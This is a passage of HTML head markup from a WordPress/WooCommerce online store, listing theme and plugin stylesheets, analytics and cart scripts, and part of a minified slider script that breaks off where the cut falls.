:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/8080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=8080' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3d1859d110';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 